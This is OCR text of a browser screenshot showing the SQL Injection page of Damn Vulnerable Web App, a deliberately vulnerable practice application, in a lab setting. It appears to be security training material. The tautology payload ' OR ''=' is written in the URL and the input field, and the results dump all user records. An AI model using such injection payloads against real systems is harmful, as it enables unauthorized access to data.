 Chrome File Edit View History Bookmarks People Window Help 57% Sun 21:28 Dionysis Zindros
Damn Vulnerable Web App (DV Dionysis
172.16.10.185/vulnerabilities/sqli/?id=%27+OR+%27%27%3D%27&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' OR ''='
First name: admin
Surname: admin
ID: ' OR ''='
First name: Gordon
Surname: Brown
ID: ' OR ''='
First name: Hack
Surname: Me
ID: ' OR ''='
First name: Pablo
Surname: Picasso
ID: ' OR ''='
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help